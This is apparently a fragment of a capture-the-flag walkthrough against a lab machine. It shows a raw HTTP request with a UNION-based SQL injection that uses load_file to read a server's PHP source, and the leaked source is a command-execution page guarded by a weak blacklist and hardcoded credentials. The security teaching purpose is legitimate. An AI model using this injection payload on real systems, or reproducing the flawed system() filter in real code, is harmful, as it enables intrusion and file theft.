 Pretty Raw Hex \n
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://10.10.10.154
0 Connection: close
1 Referer: http://10.10.10.154/admin/
2 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
3
4 term=3' union select 1,load_file('C:\\xampp\\htdocs\\admin\\backdoorchecker.php'),3 -- -
Pretty Raw Hex Render \n
</td>
17 <td>
<?php
18 include('../link.php');
19 include('auth.php');
20
21 $username = base64_decode(urldecode($_COOKIE['username']));
22 $password = base64_decode(urldecode($_COOKIE['password']));
23 $bad = array('$(','&');
24 $good = "ls";
25
26 if(strtolower(substr(PHP_OS,0,3)) == "win"){
27 $good = "dir";
28 }
29
30 if($username == "admin" && $password == "Hopelessromantic"){
31 if(isset($_POST['cmd'])){
32 // FILTER ESCAPE CHARS
33 foreach($bad as $char){
34 if(strpos($_POST['cmd'],$char) !== false){
35 die("You're not allowed to do that.");
36 }
37 }
38 // CHECK IF THE FIRST 2 CHARS ARE LS
39 if(substr($_POST['cmd'], 0,strlen($good)) != $good){
40 die("It's only allowed to use the $good command");
41 }
42
43 if($_SERVER['REMOTE_ADDR'] == "::1"){
44 system($_POST['cmd']);
45 } else{
46 echo "It's only allowed to access this function from localhost (::1).<br>
This is due to the recent hack attempts on our server.";
47 }
48 }
49 } else{
50 echo "You are not allowed to use this function!";
51 }
52 ?>
</td>
53 </tr>
54 </table>